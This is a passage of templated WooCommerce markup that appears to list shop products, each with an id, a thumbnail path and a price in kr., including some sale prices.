class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.800<\/bdi>{{p}} {{a}}{{e}}","{{l}}11\" id=\"prli_341967\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88216-2-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}12\" id=\"prli_341957\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88105-side-white-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;57.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}13\" id=\"prli_341955\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88301-front-white-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}14\" id=\"prli_341953\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88204-side-no-light-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}15\" id=\"prli_341951\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88208-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;139.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}16\" id=\"prli_341949\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88206-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;76.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}17\" id=\"prli_341947\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88201-side-white-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;65.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}18\" id=\"prli_341945\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88202-side-no-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}19\" id=\"prli_341943\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88501-angle-yellow-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}20\" id=\"prli_341919\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88102-side-no-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}21\" id=\"prli_341916\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88917-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.200<\/bdi>{{p}} {{a}}{{e}}","{{l}}22\" id=\"prli_341915\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88916-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}23\" id=\"prli_341913\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88503_2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}24\" id=\"prli_341910\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88902-gult-linskydd-till-ozz-xr2-p7_1024x1024.jpg-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}25\" id=\"prli_341891\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88101-side-white-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}26\" id=\"prli_341889\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88203-side-white-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}27\" id=\"prli_341887\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88931-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}28\" id=\"prli_341885\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88217-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}29\" id=\"prli_341884\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88902-gult-linskydd-till-ozz-xr2-p7_1024x1024.jpg-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.400<\/bdi>{{p}} {{a}}{{e}}","{{l}}30\" id=\"prli_341871\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88101-side-white-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;41.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}31\" id=\"prli_341869\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88102-side-no-light-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;41.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}32\" id=\"prli_341867\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88207-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;99.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}33\" id=\"prli_341865\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88910-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}34\" id=\"prli_320162\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/b2d15612dc706ba8c77142cd455d9f020c4fd7bca989b0d93193467fbe042da3-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}35\" id=\"prli_291321\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/Amoq_Snow_Collection20247033195-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;64.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;48.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}36\" id=\"prli_274715\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/01\/kit-mud-scraper-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}37\" id=\"prli_263774\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/01\/645-24160400-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}38\" id=\"prli_263066\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/01\/obor_p3058-cypress-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}39\" id=\"prli_263038\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/01\/obor_p3058-cypress-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}40\" id=\"prli_94189\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24140298-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;99.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}41\" id=\"prli_94188\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25090300-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}42\" id=\"prli_94183\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060600-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}43\" id=\"prli_94170\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060406-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}44\" id=\"prli_94161\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25090200-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;20.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}45\" id=\"prli_94142\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25200366-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}46\" id=\"prli_94137\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060409-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}47\" id=\"prli_94133\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060408-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}48\" id=\"prli_94127\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25080301-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;20.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}49\" id=\"prli_94109\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060108-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;41.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}50\" id=\"prli_94095\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24140405-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;73.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}51\" id=\"prli_94085\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25170500-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}52\" id=\"prli_94080\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25170301-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;23.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}53\" id=\"prli_94075\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25080108-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;47.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}54\" id=\"prli_94074\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130321-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}55\" id=\"prli_94060\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-22130409-2-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}56\" id=\"prli_94044\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24170105-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}57\" id=\"prli_94035\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-231303-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.093<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}58\" id=\"prli_93596\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/Screenshot-2024-11-24-at-17.29.16-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}59\" id=\"prli_93565\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/Screenshot-2024-11-24-at-17.27.44-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}60\" id=\"prli_93535\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/Screenshot-2024-11-24-at-17.36.06-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;139.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}61\" id=\"prli_93340\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24150350-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;117.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;88.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}62\" id=\"prli_93339\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24140490-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;73.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}63\" id=\"prli_93338\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-231303-6-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.590<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.693<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}64\" id=\"prli_93332\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060305-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}65\" id=\"prli_93331\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no2-shades-4-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}66\" id=\"prli_93330\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no2-shades-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}67\" id=\"prli_93328\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060366-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}68\" id=\"prli_93327\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24140295-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;99.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}69\" id=\"prli_93325\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130300-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.190<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.393<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}70\" id=\"prli_93324\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no3-shades-8-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}71\" id=\"prli_93323\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no3-shades-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}72\" id=\"prli_93316\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no2-shades-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}73\" id=\"prli_93315\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060390-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}74\" id=\"prli_93313\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060300-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span 